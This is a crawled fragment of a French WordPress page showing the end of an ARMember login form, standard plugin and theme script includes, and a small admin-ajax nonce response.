id="arm-df__form-field-wrap_8"><input name="user_pass" type="password" id="arm-df__form-control_8_102_7vRcL1evWH" autocomplete="off" value="" class=" arm-df__form-control arm-df__form-control_8 arm_material_input arm_cl_user_pass_102_7vRcL1evWH --arm-has-prefix-sufix-icon --arm-has-suffix-icon"    required data-validation-required-message="Password can not be left blank."    minlength="1" data-validation-minlength-message="Please enter at least 1 characters." ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_8_102_7vRcL1evWH"> * Password</label></div><div class="arm-notched-outline__trailing"></div></div><span class="arm-df__fc-icon --arm-suffix-icon  arm_visible_password_material " id="" style=""><i class="armfa armfa-eye"></i></span></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_rememberme" id="arm-df__form-group_9" data-field_id="9" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_rememberme arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_9"><div class="arm-df__checkbox arm-d-flex arm-align-items-center"><input aria-label="forever"  name="rememberme" value="forever" class="arm-df__form-control--is-checkbox arm-df__form-control_9 arm_material_input arm_cl_rememberme_102_7vRcL1evWH"    type="checkbox" id="arm-df__form-control_9_102_7vRcL1evWH"><label class="arm-df__fc-checkbox--label" for="arm-df__form-control_9_102_7vRcL1evWH">Remember me</label></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_10" data-field_id="10"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_10"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_10 arm_material_input arm_cl_submit_0kLxb_ arm-df__form-control_10"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>LOGIN</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="please-login"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com/edit_profile-3/"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1769772710" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="d76c80bc34" /><div class="arm-df__form-group arm-df__form-group_forgot_link arm_forgot_password_below_link arm_forgotpassword_link"><a href="javascript:void(0)" class="arm_login_popup_form_links arm_form_popup_ahref" data-form_id="arm_login_form_fp_link_102_103_102_7vRcL1evWH" data-toggle="armmodal" data-modal_bg="#000000" data-overlay="0.6">Lost Your Password</a></div><div class="arm_login_links_wrapper arm_login_options arm_socialicons_bottom"><span class="arm_registration_link arm_reg_login_links">Dont have account? <a href="https://annoncelegale.flasheconomie.com/register-3/" class="" >SIGNUP</a></span><div class="armclear"></div></div><div class="armclear"></div></div></form><div class="armclear">&nbsp;</div><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_103_5yLCTsd0zy" class="arm_form_popup_link arm_form_popup_link_103 arm_form_popup_link_103_5yLCTsd0zy arm_login_form_other_links arm_login_form_fp_link_102_103_102_7vRcL1evWH arm_form_popup_ahref" data-form_id="103_5yLCTsd0zy" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6"> </a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div></div><div class="armclear"></div></div></div><div id="reading-position-indicator"></div><link rel='stylesheet' id='arm_front_components_form-style__arm-style-outline-material-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-outline-material.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-103-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<link rel='stylesheet' id='arm_angular_material_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-102-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/annoncelegale.flasheconomie.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"true","lang_no_results":"Aucun r\u00e9sultat","lang_results_found":"R\u00e9sultats trouv\u00e9s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.js" id="arm_angular_with_material-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/jqBootstrapValidation.js" id="arm_jquery_validation-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/arm_form_validation.js" id="arm_form_validation-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php
body_size: -99
content:
{"103_z4ePsGuP9R":"d8rpphpc","102_7vRcL1evWH":"dbgm9s75"}